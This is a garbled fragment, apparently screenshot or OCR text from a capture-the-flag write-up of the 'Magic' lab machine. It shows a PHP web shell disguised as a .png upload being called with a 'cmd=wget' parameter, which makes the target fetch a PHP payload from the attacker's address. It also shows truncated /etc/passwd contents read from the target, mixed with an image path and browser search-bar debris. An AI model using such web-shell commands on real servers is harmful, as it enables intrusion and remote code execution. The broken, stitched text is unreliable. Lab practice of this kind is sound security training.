 magic.htb/images/uploads/d
magic.htb/images/uploads/dmw0ng.php.png?cmd=wget http://10.10.14.6/dmw0ng.php
http://magic.htb/images/uploads/dmw0ng.php.png?cmd=wget http://10.10.14.6/dmw0ng.php —
Search for magic.htb/images/uploads/dmw0ng.php.png?cmd=wget http://10.10.14.6/dmw0ng.php with:
G b a ebay W
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/u
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:10